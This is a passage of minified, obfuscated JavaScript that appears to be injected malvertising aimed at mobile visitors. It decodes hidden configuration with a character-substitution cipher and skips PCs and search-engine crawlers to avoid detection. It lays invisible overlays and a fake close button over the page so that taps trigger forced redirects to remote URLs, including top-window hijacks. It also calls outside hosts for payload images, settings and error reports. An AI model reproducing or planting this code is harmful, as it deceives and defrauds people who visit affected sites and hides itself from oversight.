Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}Q0}F(mp}1YX_m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q0}F(mp}1YX_m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;